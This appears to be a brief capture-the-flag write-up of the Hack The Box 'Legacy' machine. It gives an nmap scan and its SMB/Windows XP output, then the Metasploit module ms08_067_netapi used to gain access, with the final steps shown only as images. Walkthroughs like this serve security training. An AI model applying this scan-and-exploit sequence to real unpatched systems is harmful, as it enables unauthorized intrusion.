
Its an easy box from hack the box which is very easy and it is more of CVE type.
Commands used
nmap -sC -sV -O -v -oA initial 10.10.10.4
msfconsole
use exploit/windows/smb/ms08_067_netapi
show options
Steps involved
Enumeration
Finding exploit
Using metasploit module to exploit it.
Enumeration

Nmap Scan
Increasing send delay for 10.10.10.4 from 0 to 5 due to 11 out of 24 dropped probes since last increase.
Nmap scan report for 10.10.10.4
Host is up (0.29s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
3389/tcp closed ms-wbt-server
Device type: general purpose|specialized
Running (JUST GUESSING): Microsoft Windows 2000|XP|2003|2008 (92%), General Dynamics embedded (88%)
OS CPE: cpe:/o:microsoft:windows_2000::sp4 cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003 cpe:/o:microsoft:windows_server_2008::sp2
Aggressive OS guesses: Microsoft Windows 2000 SP4 or Windows XP SP2 or SP3 (92%), Microsoft Windows XP SP2 or Windows Small Business Server 2003 (91%), Microsoft Windows XP SP2 (91%), Microsoft Windows Server 2003 (90%), Microsoft Windows XP Professional SP3 (90%), Microsoft Windows XP SP2 or SP3 (90%), Microsoft Windows XP SP3 (90%), Microsoft Windows XP SP2 or Windows Server 2003 (90%), Microsoft Windows 2000 Server (89%), Microsoft Windows 2000 SP4 (89%)
No exact OS matches for host (test conditions non-ideal).
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|clock-skew: mean: -4h26m25s, deviation: 2h07m15s, median: -5h56m24s
| nbstat: NetBIOS name: LEGACY, NetBIOS user: , NetBIOS MAC: 00:50:56:b9:69:63 (VMware)
| Names:
| LEGACY<00> Flags:
| HTB<00> Flags:
| LEGACY<20> Flags:
| HTB<1e> Flags:
| HTB<1d> Flags:
| \x01\x02__MSBROWSE__\x02<01> Flags:
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2020-04-09T15:53:28+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Anonymous login is not allowed in smb.
Finding exploit
But its have windows xp which is very old hence lets look at the exploits for it .
Using metasploit module to exploit.
So after many tries that exploit worked for me.



Getting user and root.txt